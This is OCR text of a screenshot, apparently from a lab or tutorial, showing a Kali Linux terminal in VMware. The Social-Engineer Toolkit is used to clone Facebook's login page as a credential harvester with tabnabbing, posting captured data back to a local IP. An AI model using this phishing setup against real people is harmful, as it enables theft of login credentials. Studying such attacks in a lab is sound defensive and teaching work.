 KL_x64 - VMware Workstation
File Edit View VM Tabs Help
Library
KL_x64
Type here to search
My Computer
KL_x64
Applications Places Terminal Tue 23:19 1
root@kali: ~
File Edit View Search Terminal Help
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing:192.168.233.134
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] Tabnabbing Attack Vector is Enabled...Victim needs to switch tabs.
[*] Apache is set to ON - everything will be placed in your web root directory of apach
e.
[*] Files will be written out to the root directory of apache.
[*] ALL files are within your Apache directory since you specified it to ON.
[!] Apache may be not running, do you want SET to start the process? [y/n]:
To direct input to this VM, click inside or press Ctrl+G.